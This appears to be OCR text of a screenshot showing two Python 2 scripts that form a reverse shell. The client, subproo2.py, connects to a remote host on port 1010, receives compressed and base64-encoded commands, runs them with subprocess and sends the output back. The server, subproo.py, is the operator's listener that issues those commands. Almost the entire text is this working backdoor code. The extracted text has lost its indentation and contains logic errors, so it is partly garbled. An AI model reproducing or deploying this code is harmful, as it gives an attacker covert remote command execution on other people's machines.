 Untitled - Paint
File Home View
Paste Cut Copy
Clipboard
Select Crop Resize Rotate
Image
Tools
Brushes
Outline Fill
Shapes
Size
Color 1
Color 2
Edit colors
Colors
subproo2.py - C:\Python27\subproo2.py (2.7.15)
File Edit Format Run Options Window Help
#!/usr/bin/env python
import os
import binascii
import socket
import subprocess
import zlib
import struct
import base64
a = ''
#Creation Of The Socket And Verify Its Connected To Server#
socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print socket
a = str(socket)
print a
print len(a)
for d in a:
if d == 'x':
print "ok"
d = 1
break
print d
if len(a) > 0 and d == 1:
socket.connect(("192.168.1.88",1010))
while True:
comm = socket.recv(1500)
print comm
#Decompress The Data We Got From Server & Unpack The Data According To The Len Of Bytes#
comm = base64.b64decode(comm)
comm = zlib.decompress(comm)
ap = len(comm)
ap = str(ap) + 's'
print "a2" , comm
comm = struct.unpack(ap,comm)
print "a3",comm
#Verify If Command Include The Exit Commad IF So Close The Socket(Server 1st To Close The Socket)#
if comm == "exit":
socket.close()
#Create Cmd Process Which We Transfer The Command From Server Into The Process, The Output Will Transfer To Server#
cmd = subprocess.Popen(comm, shell=True,stdin=None,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
o,r = cmd.communicate()
#r = r.replace("'","")
#r = r.replace(".","")
#r = r.replace(" ","")
#r = r.replace(",","")
print r
dd = o+r
#Compress And The Output To Server#
dd = zlib.compress(dd,3)
socket.send(dd)
o = " "
r = " "
print comm
socket.close()
root@Babylon-Security: ~
GNU nano 2.5.3 File: subproo.py
#!/usr/bin/env python
import os
import subprocess
import socket
import zlib
import struct
import base64
tt = 3000
ll = tt
host = ''
port = 1010
#Scoket Creation TCP Connection#
socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
socket.bind((host,port))
socket.listen(1)
conn,add = socket.accept()
while ll > 0 :
send = raw_input(" ")
#Check If 0 Command Sent If Its The 2nd Then Dir Command Will Sent#
if len(send) == 0:
send = raw_input(" ")
if len(send) == 0:
send = "dir"
#Check If Exit Command Sentt If So Sent It To Client WIth Compression & Break The Loop An
if send == "exit":
zlib.compress(send)
conn.send(send)
break
#Count The Len Of Bytes Of The Command And Strcut & Compress It Before Sending#
pop = len(send)
pop = str(pop)
pop = pop+'s'
print pop
send = struct.pack(pop,send)
pop = "!" + pop
send = struct.pack(pop,send)
send = zlib.compress(send,3)
send = base64.b64encode(send)
conn.send(send)
rr = conn.recv(tt)
print "len", len(rr)
rr = zlib.decompress(rr)
print rr
#print rr
ll = ll - 1
print "ll" , ll